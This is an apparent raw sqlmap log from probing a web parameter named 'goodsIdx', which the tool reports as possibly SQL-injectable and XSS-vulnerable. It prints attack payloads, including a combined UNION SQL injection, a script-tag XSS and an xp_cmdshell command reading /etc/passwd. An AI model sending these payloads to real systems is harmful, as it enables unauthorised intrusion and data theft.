 [00:57:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:57:02] [PAYLOAD] 8593 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM informat
ion_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[00:57:03] [INFO] testing if the target URL content is stable
[00:57:04] [INFO] target URL content is stable
[00:57:04] [INFO] testing if GET parameter 'goodsIdx' is dynamic
[00:57:04] [PAYLOAD] 2590
[00:57:04] [WARNING] GET parameter 'goodsIdx' does not appear to be dynamic
[00:57:04] [PAYLOAD] 232('()(((".,
[00:57:05] [INFO] heuristic (basic) test shows that GET parameter 'goodsIdx' might be injectable (possible DBMS: '
MySQL')
[00:57:05] [PAYLOAD] 232'QusWgj<'">AaPegl
[00:57:06] [INFO] heuristic (XSS) test shows that GET parameter 'goodsIdx' might be vulnerable to cross-site scrip
ting (XSS) attacks
[00:57:06] [INFO] testing for SQL injection on GET parameter 'goodsIdx'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]